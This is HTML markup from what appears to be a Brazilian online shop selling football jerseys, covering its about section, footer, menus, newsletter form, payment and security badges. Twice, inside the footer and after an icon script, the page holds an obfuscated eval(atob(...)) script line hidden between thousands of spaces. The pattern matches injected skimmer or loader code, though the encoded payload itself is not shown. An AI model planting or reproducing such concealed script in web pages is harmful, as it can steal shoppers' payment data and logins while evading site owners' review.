                  <img src="//usescorpions.com/cdn/shop/files/Imagem_do_WhatsApp_de_2024-11-26_a_s_16.26.34_a7275ced_1200x.jpg?v=1737200771" alt="">
                </noscript>
              </div></div>

          <style>
            #block-eae65b3a-5dfc-48b7-84f0-ae86beb4e0b2 {
              color: #ffffff;
            }

            #block-eae65b3a-5dfc-48b7-84f0-ae86beb4e0b2 .button {
              color: #000000;
              background: #ffffff;
            }

            #block-eae65b3a-5dfc-48b7-84f0-ae86beb4e0b2 .button:hover {
              background: rgba(255, 255, 255, 0.8);
            }</style></div></div>
  </div>
</section>

</div><div id="shopify-section-22d0d79e-b6c4-4f40-ab6a-4d90cfeac3fc" class="shopify-section"><section class="section section--text-centered" data-section-id="22d0d79e-b6c4-4f40-ab6a-4d90cfeac3fc" data-section-type="rich-text">
  <div class="container"><h2 class="heading h1">Sobre Nos</h2><div class="rte">
      <p>Desenvolvidos para atender suas necessidades e prezar<br/>pela satisfação e segurança entregando produtos da mais<br/>alta qualidade da melhor forma possível!</p><p><em><strong>Quer saber mais sobre nós e nossa equipe?</strong></em><br/>Clique no botão abaixo</p>
</div>
  </div>
</section>

</div><!-- END content_for_index -->
    </main><div id="shopify-section-text-with-icons" class="shopify-section"></div>
    <div id="shopify-section-footer" class="shopify-section"> <footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 135px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//usescorpions.com/cdn/shop/files/sc.png?v=1687673552"
                   alt="Scorpions"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail: </strong>suporte@usescorpions.com</p><p><strong>WhatsApp:</strong> +55 (31) 99721-4450</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Menu de rodapé</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/search" class="footer__link-item link">Pesquisar</a>
                            </li><li>
                              <a href="/pages/sobre-nos" class="footer__link-item link">Sobre nós</a>
                            </li><li>
                              <a href="/pages/termos-de-uso" class="footer__link-item link">Termos de uso</a>
                            </li><li>
                              <a href="/pages/politicas-de-privacidade" class="footer__link-item link">Políticas de privacidade</a>
                            </li><li>
                              <a href="/pages/politicas-de-devolucao" class="footer__link-item link">Políticas de devolução</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/" class="footer__link-item link">Início</a>
                            </li><li>
                              <a href="/collections/retro" class="footer__link-item link">RETRÔ</a>
                            </li><li>
                              <a href="/collections/infantil" class="footer__link-item link">INFANTIL</a>
                            </li><li>
                              <a href="/collections/feminina" class="footer__link-item link">FEMININO</a>
                            </li><li>
                              <a href="/collections/kit-treino" class="footer__link-item link">KIT TREINO</a>
                            </li><li>
                              <a href="/collections/agasalho" class="footer__link-item link">AGASALHOS</a>
                            </li><li>
                              <a href="/pages/contact" class="footer__link-item link">Encomende pelo WhatsApp</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><center style="margin-top: 20px;"><p style="font-size: 10pt;"></b></p></center><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Scorpions</p> 42142775000141
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Scorpions</p> | 42142775000141
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Formas de pagamento</p>
        <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname="><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a href=""><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/RECLAMEAQUI_RBANCO.png?v=1675262979"
          class="reclameaqui-logo" alt="ReclameAqui" width="139px" height="24px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte"><p>Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site,<strong>você está de acordo conforme nossa política quando a utilização de cookies.</strong></p></div><button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ENTENDI E FECHAR</button></div>
      </div>
    </aside></footer>

</div>
<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<!-- Não remova. Checkout Yampi. -->
 
<!-- Não remova. Checkout Yampi. --> <!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://scorpionsimports.mycartpanda.com">
                                    <style>
